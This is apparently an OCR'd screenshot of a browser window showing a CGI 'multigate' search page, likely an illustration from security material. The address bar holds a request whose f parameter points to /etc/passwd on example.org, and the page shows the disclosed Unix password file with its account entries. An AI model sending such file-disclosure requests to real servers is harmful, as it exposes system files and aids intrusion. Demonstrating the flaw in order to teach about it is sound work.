 Multi-Database Search Results - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites Media
Address http://www.example.org/cgi-bin/multigate/search?SurfQueryString=root&f=/etc/passwd Go
Results from running query with: (root)
Status of Search:
No databases selected.
root:x:0:1:Super-User:/:/sbin/sh daemon:x:1:1::/: bin:x:2:2::/usr/bin: sys:x:3:3::/: adm:x:4:4:Admin:/var/adm:
lp:x:71:8:Line Printer Admin:/usr/spool/lp: uucp:x:5:5:uucp Admin:/usr/lib/uucp: nuucp:x:9:9:uucp
Admin:/var/spool/uucppublic:/usr/lib/uucp/uucico listen:x:37:4:Network Admin:/usr/net/nls:
nobody:x:60001:60001:Nobody:/: noaccess:x:60002:60002:No Access User:/: nobody4:x:65534:65534:SunOS 4.x
Nobody:/: http:x:100:10::/export/home/http:/bin/sh oracle:x:101:101:Oracle User:/export/home/oracle:/bin/sh
sshd:x:59997:59996:sshd privsep:/var/empty:/bin/false systest:x:102:102:Test User:/export/home/systest:/bin/sh
Done Internet